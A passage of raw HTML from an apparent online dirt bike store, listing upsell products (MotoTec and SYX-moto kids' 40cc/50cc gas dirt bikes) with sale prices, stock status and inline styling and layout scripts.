}</script>							</span>
						</a>
						</div>
						                        <div class="product actions product-item-actions cdz-product-wishlist show-tooltip">                	                                       
															<div class="secondary-addto-links actions-secondary" data-role="add-to-links">
																																						<a href="#" class="action tocompare show-tooltip"
										   data-post='{"action":"https:\/\/usadirtbike.com\/catalog\/product_compare\/add\/","data":{"product":"89","uenc":"aHR0cHM6Ly91c2FkaXJ0YmlrZS5jb20vcmVkLWdibW90by01MGNjLWtpZHMtZGlydC1iaWtlLmh0bWw~"}}'
										   data-role="add-to-links"
										   title="Compare">
											<span>Compare</span>
										</a>
																	</div>
													</div>
						                            
                    </div>
						<div class="product details product-item-details">
							<strong class="product name product-item-name"><a class="product-item-link" title="MotoTec Kids 50CC 2-Stroke Gas Dirt Bike (Yellow)" href="https://usadirtbike.com/mototec-kids-50cc-2-stroke-gas-dirt-bike-yellow.html">
								MotoTec Kids 50CC 2-Stroke Gas Dirt Bike (Yellow)</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="89" data-price-box="product-id-89">
<span class="old-price">
        
<span class="price-container price-final_price tax weee"
        >
            <span class="price-label"><div class="LC20lb MBeuO DKV0Md">New Year Sale</div></span>
        <span  id="old-price-89"                data-price-amount="599"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$599.00</span></span>
        </span>
<style>
span.special-price {
    display: block;
}
span.special-price:before { content:'Summer Salee:'; display: block;
    font-size: 22px;
    font-weight: 500;
    color: #c20000; }
    
.old-price { margin-left: 0; font-size:15px;
    color: #a1a1a1; }
.old-price:before { content:'Regular Price:'; display: inline-block;
    font-size: 15px;
    font-weight: 500;
    color: #a1a1a1; }
.old-price .price { color:#a1a1a1; font-size:15px!important; }
</style>

    </span>
    <span class="special-price summer-price">
        
<span class="price-container price-final_price tax weee"
        >
            <span class="price-label"><div class="LC20lb MBeuO DKV0Md">New Year Sale</div></span>
        <span  id="product-price-89"                data-price-amount="399"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$399.00</span></span>
        </span>
<style>
span.special-price {
    display: block;
}
span.special-price:before { content:'Summer Salee:'; display: block;
    font-size: 22px;
    font-weight: 500;
    color: #c20000; }
    
.old-price { margin-left: 0; font-size:15px;
    color: #a1a1a1; }
.old-price:before { content:'Regular Price:'; display: inline-block;
    font-size: 15px;
    font-weight: 500;
    color: #a1a1a1; }
.old-price .price { color:#a1a1a1; font-size:15px!important; }
</style>

    </span>
    

<style>
    .products-grid .product-item span.special-price.summer-price:before{
        display:none !important;
    }
    .summer-price .price-final_price .price-label{
        font-size: 15px;
        font-weight: 500;
        color: #c20000;
        overflow: visible;
        display: inline-flex !important;
            margin-right: 10px;
        position: relative;
        width: auto;
    }
</style></div>
                            
							<div class="cdz-product-bottom">
								<div class="cdz-buttons-container">
									<div class="cdz-buttons-inner">									
									 																																				<div class="stock unavailable"><span>Out of stock</span></div>
																																	
																		<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://usadirtbike.com/quickview/index/view/id/89" title="Quick Shop"><span><span>Quick Shop</span></span></a>																	
																																<a href="#" class="action tocompare show-tooltip"
											   data-post='{"action":"https:\/\/usadirtbike.com\/catalog\/product_compare\/add\/","data":{"product":"89","uenc":"aHR0cHM6Ly91c2FkaXJ0YmlrZS5jb20vcmVkLWdibW90by01MGNjLWtpZHMtZGlydC1iaWtlLmh0bWw~"}}'
											   data-role="add-to-links"
											   title="Compare">
												<span>Compare</span>
											</a>
																		
									
									</div>	
								</div>	
							</div>
                        </div>
                    </div>
                                                                                                        </li><li class="item product product-item" style="display: none;">                                <div class="product-item-info ">
					 
                	<div class="cdz-hover-section">
                           
						<div class="cdz-product-top">
						<!-- upsell_products_list-->						<a href="https://usadirtbike.com/mototec-kids-50cc-2-stroke-gas-dirt-bike-blue.html" class="product photo product-item-photo">
							<span class="main-image">
								<span class="product-image-container product-image-container-88">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="[data-uri]" data-amsrc="https://usadirtbike.com/media/catalog/product/cache/af9e1b20cbbafd7652bc2895466c6ceb/d/e/demon-40cc_blue.jpg"
            loading="lazy"
            width="152"
            height="152"
            alt="MotoTec&#x20;Kids&#x20;40cc&#x20;4-Stroke&#x20;Gas&#x20;Dirt&#x20;Bike&#x20;&#x28;Blue&#x29;"/></span>
</span>
<style>.product-image-container-88 {
    width: 152px;
}
.product-image-container-88 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-88");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-88  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
							<span class="hover-image">
								<span class="product-image-container product-image-container-88">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="[data-uri]" data-amsrc="https://usadirtbike.com/media/catalog/product/cache/af9e1b20cbbafd7652bc2895466c6ceb/d/e/demon-40cc_blue.jpg"
            loading="lazy"
            width="152"
            height="152"
            alt="MotoTec&#x20;Kids&#x20;40cc&#x20;4-Stroke&#x20;Gas&#x20;Dirt&#x20;Bike&#x20;&#x28;Blue&#x29;"/></span>
</span>
<style>.product-image-container-88 {
    width: 152px;
}
.product-image-container-88 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-88");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-88  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
						</a>
						</div>
						                        <div class="product actions product-item-actions cdz-product-wishlist show-tooltip">                	                                       
															<div class="secondary-addto-links actions-secondary" data-role="add-to-links">
																																						<a href="#" class="action tocompare show-tooltip"
										   data-post='{"action":"https:\/\/usadirtbike.com\/catalog\/product_compare\/add\/","data":{"product":"88","uenc":"aHR0cHM6Ly91c2FkaXJ0YmlrZS5jb20vcmVkLWdibW90by01MGNjLWtpZHMtZGlydC1iaWtlLmh0bWw~"}}'
										   data-role="add-to-links"
										   title="Compare">
											<span>Compare</span>
										</a>
																	</div>
													</div>
						                            
                    </div>
						<div class="product details product-item-details">
							<strong class="product name product-item-name"><a class="product-item-link" title="MotoTec Kids 40cc 4-Stroke Gas Dirt Bike (Blue)" href="https://usadirtbike.com/mototec-kids-50cc-2-stroke-gas-dirt-bike-blue.html">
								MotoTec Kids 40cc 4-Stroke Gas Dirt Bike (Blue)</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="88" data-price-box="product-id-88">
<span class="old-price">
        
<span class="price-container price-final_price tax weee"
        >
            <span class="price-label"><div class="LC20lb MBeuO DKV0Md">New Year Sale</div></span>
        <span  id="old-price-88"                data-price-amount="599"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$599.00</span></span>
        </span>
<style>
span.special-price {
    display: block;
}
span.special-price:before { content:'Summer Salee:'; display: block;
    font-size: 22px;
    font-weight: 500;
    color: #c20000; }
    
.old-price { margin-left: 0; font-size:15px;
    color: #a1a1a1; }
.old-price:before { content:'Regular Price:'; display: inline-block;
    font-size: 15px;
    font-weight: 500;
    color: #a1a1a1; }
.old-price .price { color:#a1a1a1; font-size:15px!important; }
</style>

    </span>
    <span class="special-price summer-price">
        
<span class="price-container price-final_price tax weee"
        >
            <span class="price-label"><div class="LC20lb MBeuO DKV0Md">New Year Sale</div></span>
        <span  id="product-price-88"                data-price-amount="399"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$399.00</span></span>
        </span>
<style>
span.special-price {
    display: block;
}
span.special-price:before { content:'Summer Salee:'; display: block;
    font-size: 22px;
    font-weight: 500;
    color: #c20000; }
    
.old-price { margin-left: 0; font-size:15px;
    color: #a1a1a1; }
.old-price:before { content:'Regular Price:'; display: inline-block;
    font-size: 15px;
    font-weight: 500;
    color: #a1a1a1; }
.old-price .price { color:#a1a1a1; font-size:15px!important; }
</style>

    </span>
    

<style>
    .products-grid .product-item span.special-price.summer-price:before{
        display:none !important;
    }
    .summer-price .price-final_price .price-label{
        font-size: 15px;
        font-weight: 500;
        color: #c20000;
        overflow: visible;
        display: inline-flex !important;
            margin-right: 10px;
        position: relative;
        width: auto;
    }
</style></div>
                            
							<div class="cdz-product-bottom">
								<div class="cdz-buttons-container">
									<div class="cdz-buttons-inner">									
									 																																				<button class="action tocart primary show-tooltip" data-mage-init='{"redirectUrl": {"url": "https://usadirtbike.com/mototec-kids-50cc-2-stroke-gas-dirt-bike-blue.html?options=cart"}}' type="button" title="Add to Cart">
														<span>Add to Cart</span>
													</button>
																																	
																		<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://usadirtbike.com/quickview/index/view/id/88" title="Quick Shop"><span><span>Quick Shop</span></span></a>																	
																																<a href="#" class="action tocompare show-tooltip"
											   data-post='{"action":"https:\/\/usadirtbike.com\/catalog\/product_compare\/add\/","data":{"product":"88","uenc":"aHR0cHM6Ly91c2FkaXJ0YmlrZS5jb20vcmVkLWdibW90by01MGNjLWtpZHMtZGlydC1iaWtlLmh0bWw~"}}'
											   data-role="add-to-links"
											   title="Compare">
												<span>Compare</span>
											</a>
																		
									
									</div>	
								</div>	
							</div>
                        </div>
                    </div>
                                                                                                        </li><li class="item product product-item" style="display: none;">                                <div class="product-item-info ">
					 
                	<div class="cdz-hover-section">
                           
						<div class="cdz-product-top">
						<!-- upsell_products_list-->						<a href="https://usadirtbike.com/mototec-kids-50cc-2-stroke-gas-dirt-bike-white.html" class="product photo product-item-photo">
							<span class="main-image">
								<span class="product-image-container product-image-container-87">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="[data-uri]" data-amsrc="https://usadirtbike.com/media/catalog/product/cache/af9e1b20cbbafd7652bc2895466c6ceb/d/e/demon-40cc_white.jpg"
            loading="lazy"
            width="152"
            height="152"
            alt="MotoTec&#x20;Kids&#x20;40cc&#x20;4-Stroke&#x20;Gas&#x20;Dirt&#x20;Bike&#x20;&#x28;White&#x29;"/></span>
</span>
<style>.product-image-container-87 {
    width: 152px;
}
.product-image-container-87 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-87");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-87  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
							<span class="hover-image">
								<span class="product-image-container product-image-container-87">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="[data-uri]" data-amsrc="https://usadirtbike.com/media/catalog/product/cache/af9e1b20cbbafd7652bc2895466c6ceb/d/e/demon-40cc_white.jpg"
            loading="lazy"
            width="152"
            height="152"
            alt="MotoTec&#x20;Kids&#x20;40cc&#x20;4-Stroke&#x20;Gas&#x20;Dirt&#x20;Bike&#x20;&#x28;White&#x29;"/></span>
</span>
<style>.product-image-container-87 {
    width: 152px;
}
.product-image-container-87 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-87");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-87  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
						</a>
						</div>
						                        <div class="product actions product-item-actions cdz-product-wishlist show-tooltip">                	                                       
															<div class="secondary-addto-links actions-secondary" data-role="add-to-links">
																																						<a href="#" class="action tocompare show-tooltip"
										   data-post='{"action":"https:\/\/usadirtbike.com\/catalog\/product_compare\/add\/","data":{"product":"87","uenc":"aHR0cHM6Ly91c2FkaXJ0YmlrZS5jb20vcmVkLWdibW90by01MGNjLWtpZHMtZGlydC1iaWtlLmh0bWw~"}}'
										   data-role="add-to-links"
										   title="Compare">
											<span>Compare</span>
										</a>
																	</div>
													</div>
						                            
                    </div>
						<div class="product details product-item-details">
							<strong class="product name product-item-name"><a class="product-item-link" title="MotoTec Kids 40cc 4-Stroke Gas Dirt Bike (White)" href="https://usadirtbike.com/mototec-kids-50cc-2-stroke-gas-dirt-bike-white.html">
								MotoTec Kids 40cc 4-Stroke Gas Dirt Bike (White)</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="87" data-price-box="product-id-87">
<span class="old-price">
        
<span class="price-container price-final_price tax weee"
        >
            <span class="price-label"><div class="LC20lb MBeuO DKV0Md">New Year Sale</div></span>
        <span  id="old-price-87"                data-price-amount="599"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$599.00</span></span>
        </span>
<style>
span.special-price {
    display: block;
}
span.special-price:before { content:'Summer Salee:'; display: block;
    font-size: 22px;
    font-weight: 500;
    color: #c20000; }
    
.old-price { margin-left: 0; font-size:15px;
    color: #a1a1a1; }
.old-price:before { content:'Regular Price:'; display: inline-block;
    font-size: 15px;
    font-weight: 500;
    color: #a1a1a1; }
.old-price .price { color:#a1a1a1; font-size:15px!important; }
</style>

    </span>
    <span class="special-price summer-price">
        
<span class="price-container price-final_price tax weee"
        >
            <span class="price-label"><div class="LC20lb MBeuO DKV0Md">New Year Sale</div></span>
        <span  id="product-price-87"                data-price-amount="399"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$399.00</span></span>
        </span>
<style>
span.special-price {
    display: block;
}
span.special-price:before { content:'Summer Salee:'; display: block;
    font-size: 22px;
    font-weight: 500;
    color: #c20000; }
    
.old-price { margin-left: 0; font-size:15px;
    color: #a1a1a1; }
.old-price:before { content:'Regular Price:'; display: inline-block;
    font-size: 15px;
    font-weight: 500;
    color: #a1a1a1; }
.old-price .price { color:#a1a1a1; font-size:15px!important; }
</style>

    </span>
    

<style>
    .products-grid .product-item span.special-price.summer-price:before{
        display:none !important;
    }
    .summer-price .price-final_price .price-label{
        font-size: 15px;
        font-weight: 500;
        color: #c20000;
        overflow: visible;
        display: inline-flex !important;
            margin-right: 10px;
        position: relative;
        width: auto;
    }
</style></div>
                            
							<div class="cdz-product-bottom">
								<div class="cdz-buttons-container">
									<div class="cdz-buttons-inner">									
									 																																				<button class="action tocart primary show-tooltip" data-mage-init='{"redirectUrl": {"url": "https://usadirtbike.com/mototec-kids-50cc-2-stroke-gas-dirt-bike-white.html?options=cart"}}' type="button" title="Add to Cart">
														<span>Add to Cart</span>
													</button>
																																	
																		<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://usadirtbike.com/quickview/index/view/id/87" title="Quick Shop"><span><span>Quick Shop</span></span></a>																	
																																<a href="#" class="action tocompare show-tooltip"
											   data-post='{"action":"https:\/\/usadirtbike.com\/catalog\/product_compare\/add\/","data":{"product":"87","uenc":"aHR0cHM6Ly91c2FkaXJ0YmlrZS5jb20vcmVkLWdibW90by01MGNjLWtpZHMtZGlydC1iaWtlLmh0bWw~"}}'
											   data-role="add-to-links"
											   title="Compare">
												<span>Compare</span>
											</a>
																		
									
									</div>	
								</div>	
							</div>
                        </div>
                    </div>
                                                                                                        </li><li class="item product product-item" style="display: none;">                                <div class="product-item-info ">
					 
                	<div class="cdz-hover-section">
                           
						<div class="cdz-product-top">
						<!-- upsell_products_list-->						<a href="https://usadirtbike.com/dr-x-kids-50cc-2-stroke-gas-dirt-bike-green.html" class="product photo product-item-photo">
							<span class="main-image">
								<span class="product-image-container product-image-container-11">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="[data-uri]" data-amsrc="https://usadirtbike.com/media/catalog/product/cache/af9e1b20cbbafd7652bc2895466c6ceb/6/_/6_2_2.jpg"
            loading="lazy"
            width="152"
            height="152"
            alt="SYX-moto&#x20;Kids&#x20;50CC&#x20;2-Stroke&#x20;Gas&#x20;Dirt&#x20;Bike&#x20;&#x28;Green&#x29;"/></span>
</span>
<style>.product-image-container-11 {
    width: 152px;
}
.product-image-container-11 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-11");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-11  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
							<span class="hover-image">
								<span class="product-image-container product-image-container-11">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="[data-uri]" data-amsrc="https://usadirtbike.com/media/catalog/product/cache/af9e1b20cbbafd7652bc2895466c6ceb/6/_/6_2_2.jpg"
            loading="lazy"
            width="152"
            height="152"
            alt="SYX-moto&#x20;Kids&#x20;50CC&#x20;2-Stroke&#x20;Gas&#x20;Dirt&#x20;Bike&#x20;&#x28;Green&#x29;"/></span>
</span>
<style>.product-image-container-11 {
    width: 152px;
}
.product-image-container-11 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-11");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-11  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
						</a>
						</div>
						                        <div class="product actions product-item-actions cdz-product-wishlist show-tooltip">                	                                       
															<div class="secondary-addto-links actions-secondary" data-role="add-to-links">
																																						<a href="#" class="action tocompare show-tooltip"
										   data-post='{"action":"https:\/\/usadirtbike.com\/catalog\/product_compare\/add\/","data":{"product":"11","uenc":"aHR0cHM6Ly91c2FkaXJ0YmlrZS5jb20vcmVkLWdibW90by01MGNjLWtpZHMtZGlydC1iaWtlLmh0bWw~"}}'
										   data-role="add-to-links"
										   title="Compare">
											<span>Compare</span>
										</a>
																	</div>
													</div>
						                            
                    </div>
						<div class="product details product-item-details">
							<strong class="product name product-item-name"><a class="product-item-link" title="SYX-moto Kids 50CC 2-Stroke Gas Dirt Bike (Green)" href="https://usadirtbike.com/dr-x-kids-50cc-2-stroke-gas-dirt-bike-green.html">
								SYX-moto Kids 50CC 2-Stroke Gas Dirt Bike (Green)</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="11" data-price-box="product-id-11">
<span class="old-price">
        
<span class="price-container price-final_price tax weee"
        >
            <span class="price-label"><div class="LC20lb MBeuO DKV0Md">New Year Sale</div></span>
        <span  id="old-price-11"                data-price-amount="699"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$699.00</span></span>
        </span>
<style>
span.special-price {
    display: block;
}
span.special-price:before { content:'Summer Salee:'; display: block;
    font-size: 22px;
    font-weight: 500;
    color: #c20000; }
    
.old-price { margin-left: 0; font-size:15px;
    color: #a1a1a1; }
.old-price:before { content:'Regular Price:'; display: inline-block;
    font-size: 15px;
    font-weight: 500;
    color: #a1a1a1; }
.old-price .price { color:#a1a1a1; font-size:15px!important; }
</style>

    </span>
    <span class="special-price summer-price">
        
<span class="price-container price-final_price tax weee"
        >
            <span class="price-label"><div class="LC20lb MBeuO DKV0Md">New Year Sale</div></span>
        <span  id="product-price-11"                data-price-amount="339"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$339.00</span></span>
        </span>
<style>
span.special-price {
    display: block;
}
span.special-price:before { content:'Summer Salee:'; display: block;
    font-size: 22px;
    font-weight: 500;
    color: #c20000; }
    
.old-price { margin-left: 0; font-size:15px;
    color: #a1a1a1; }
.old-price:before { content:'Regular Price:'; display: inline-block;
    font-size: 15px;
    font-weight: 500;
    color: #a1a1a1; }
.old-price .price { color:#a1a1a1; font-size:15px!important; }
</style>

    </span>
    

<style>
    .products-grid .product-item span.special-price.summer-price:before{
        display:none !important;
    }
    .summer-price .price-final_price .price-label{
        font-size: 15px;
        font-weight: 500;
        color: #c20000;
        overflow: visible;
        display: inline-flex !important;
            margin-right: 10px;
        position: relative;
        width: auto;
    }
</style></div>
                            
							<div class="cdz-product-bottom">
								<div class="cdz-buttons-container">
									<div class="cdz-buttons-inner">									
									 																																				<div class="stock unavailable"><span>Out of stock</span></div>
																																	
																		<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://usadirtbike.com/quickview/index/view/id/11" title="Quick Shop"><span><span>Quick Shop</span></span></a>																	
																																<a href="#" class="action tocompare show-tooltip"
											   data-post='{"action":"https:\/\/usadirtbike.com\/catalog\/product_compare\/add\/","data":{"product":"11","uenc":"aHR0cHM6Ly91c2FkaXJ0YmlrZS5jb20vcmVkLWdibW90by01MGNjLWtpZHMtZGlydC1iaWtlLmh0bWw~"}}'
											   data-role="add-to-links"
											   title="Compare">
												<span>Compare</span>
											</a>
																		
									
									</div>	
								</div>	
							</div>
                        </div>
                    </div>
                                                                                                        </li><li class="item product product-item" style="display: none;">                                <div class="product-item-info ">
					 
                	<div class="cdz-hover-section">
                           
						<div class="cdz-product-top">
						<!-- upsell_products_list-->						<a href="https://usadirtbike.com/dr-x-kids-50cc-2-stroke-gas-dirt-bike-black.html" class="product photo product-item-photo">
							<span class="main-image">
								<span class="product-image-container product-image-container-12">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="[data-uri]" data-amsrc="https://usadirtbike.com/media/catalog/product/cache/af9e1b20cbbafd7652bc2895466c6ceb/b/k/bk.jpg"
            loading="lazy"
            width="152"
            height="152"
            alt="SYX-moto&#x20;Kids&#x20;50CC&#x20;2-Stroke&#x20;Gas&#x20;Dirt&#x20;Bike&#x20;&#x28;Black&#x29;"/></span>
</span>
<style>.product-image-container-12 {
    width: 152px;
}
.product-image-container-12 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-12");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-12  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
							<span class="hover-image">
								<span class="product-image-container product-image-container-12">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="[data-uri]" data-amsrc="https://usadirtbike.com/media/catalog/product/cache/af9e1b20cbbafd7652bc2895466c6ceb/b/k/bk.jpg"
            loading="lazy"
            width="152"
            height="152"
            alt="SYX-moto&#x20;Kids&#x20;50CC&#x20;2-Stroke&#x20;Gas&#x20;Dirt&#x20;Bike&#x20;&#x28;Black&#x29;"/></span>
</span>
<style>.product-image-container-12 {
    width: 152px;
}
.product-image-container-12 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-12");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-12  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
						</a>
						</div>
						                        <div class="product actions product-item-actions cdz-product-wishlist show-tooltip">                	                                       
															<div class="secondary-addto-links actions-secondary" data-role="add-to-links">
																																						<a href="#" class="action tocompare show-tooltip"
										   data-post='{"action":"https:\/\/usadirtbike.com\/catalog\/product_compare\/add\/","data":{"product":"12","uenc":"aHR0cHM6Ly91c2FkaXJ0YmlrZS5jb20vcmVkLWdibW90by01MGNjLWtpZHMtZGlydC1iaWtlLmh0bWw~"}}'
										   data-role="add-to-links"
										   title="Compare">
											<span>Compare</span>
										</a>
																	</div>
													</div>
						                            
                    </div>
						<div class="product details product-item-details">
							<strong class="product name product-item-name"><a class="product-item-link" title="SYX-moto Kids 50CC 2-Stroke Gas Dirt Bike (Black)" href="https://usadirtbike.com/dr-x-kids-50cc-2-stroke-gas-dirt-bike-black.html">
								SYX-moto Kids 50CC 2-Stroke Gas Dirt Bike (Black)</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="12" data-price-box="product-id-12">
<span class="old-price">
        
<span class="price-container price-final_price tax weee"
        >
            <span class="price-label"><div class="LC20lb MBeuO DKV0Md">New Year Sale</div></span>
        <span  id="old-price-12"                data-price-amount="699"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$699.00</span></span>
        </span>
<style>
span.special-price {
    display: block;
}
span.special-price:before { content:'Summer Salee:'; display: block;
    font-size: 22px;
    font-weight: 500;
    color: #c20000; }
    
.old-price { margin-left: 0; font-size:15px;
    color: #a1a1a1; }
.old-price:before { content:'Regular Price:'; display: inline-block;
    font-size: 15px;
    font-weight: 500;
    color: #a1a1a1; }
.old-price .price { color:#a1a1a1; font-size:15px!important; }
</style>

    </span>
    <span class="special-price summer-price">
        
<span class="price-container price-final_price tax weee"
        >
            <span class="price-label"><div class="LC20lb MBeuO DKV0Md">New Year Sale</div></span>
        <span  id="product-price-12"                data-price-amount="339"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$339.00</span></span>
        </span>
<style>
span.special-price {
    display: block;
}
span.special-price:before { content:'Summer Salee:'; display: block;
    font-size: 22px;
    font-weight: 500;
    color: #c20000; }
    
.old-price { margin-left: 0; font-size:15px;
    color: #a1a1a1; }
.old-price:before { content:'Regular Price:'; display: inline-block;
    font-size: 15px;
    font-weight: 500;
    color: #a1a1a1; }
.old-price .price { color:#a1a1a1; font-size:15px!important; }
</style>

    </span>
    

<style>
    .products-grid .product-item span.special-price.summer-price:before{
        display:none !important;
    }
    .summer-price .price-final_price .price-label{
        font-size: 15px;
        font-weight: 500;
        color: #c20000;
        overflow: visible;
        display: inline-flex !important;
            margin-right: 10px;
        position: relative;
        width: auto;
    }
</style></div>
                            
							<div class="cdz-product-bottom">
								<div class="cdz-buttons-container">
									<div class="cdz-buttons-inner">									
									 																																				<div class="stock unavailable"><span>Out of stock</span></div>
																																	
																		<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://usadirtbike.com/quickview/index/view/id/12" title="Quick Shop"><span><span>Quick Shop</span></span></a>																	
																																<a href="#" class="action tocompare show-tooltip"
											   data-post='{"action":"https:\/\/usadirtbike.com\/catalog\/product_compare\/add\/","data":{"product":"12","uenc":"aHR0cHM6Ly91c2FkaXJ0YmlrZS5jb20vcmVkLWdibW90by01MGNjLWtpZHMtZGlydC1iaWtlLmh0bWw~"}}'
											   data-role="add-to-links"
											   title="Compare">
												<span>Compare</span>
											</a>
																		
									
									</div>	
								</div>	
							</div>
                        </div>
                    </div>
                                                                                                        </li><li class="item product product-item" style="display: none;">                                <div class="product-item-info ">
					 
                	<div class="cdz-hover-section">
                           
						<div class="cdz-product-top">
						<!-- upsell_products_list-->						<a href="https://usadirtbike.com/dr-x-kids-50cc-2-stroke-gas-dirt-bike-red.html" class="product photo product-item-photo">
							<span class="main-image">
								<span class="product-image-container product-image-container-13">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="[data-uri]" data-amsrc="https://usadirtbike.com/media/catalog/product/cache/af9e1b20cbbafd7652bc2895466c6ceb/1/_/1_3.jpg"
            loading="lazy"
            width="152"
            height="152"
            alt="SYX-moto&#x20;Kids&#x20;50CC&#x20;2-Stroke&#x20;Gas&#x20;Dirt&#x20;Bike&#x20;&#x28;Red&#x29;"/></span>
</span>
<style>.product-image-container-13 {
    width: 152px;
}
.product-image-container-13 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-13");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-13  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
							<span class="hover-image">
								<span class="product-image-container product-image-container-13">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="[data-uri]" data-amsrc="https://usadirtbike.com/media/catalog/product/cache/af9e1b20cbbafd7652bc2895466c6ceb/1/_/1_3.jpg"
            loading="lazy"
            width="152"
            height="152"
            alt="SYX-moto&#x20;Kids&#x20;50CC&#x20;2-Stroke&#x20;Gas&#x20;Dirt&#x20;Bike&#x20;&#x28;Red&#x29;"/></span>
</span>
<style>.product-image-container-13 {
    width: 152px;
}
.product-image-container-13 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-13");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-13  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
						</a>
						</div>
						                        <div class="product actions product-item-actions cdz-product-wishlist show-tooltip">                	                                       
															<div class="secondary-addto-links actions-secondary" data-role="add-to-links">
																																						<a href="#" class="action tocompare show-tooltip"
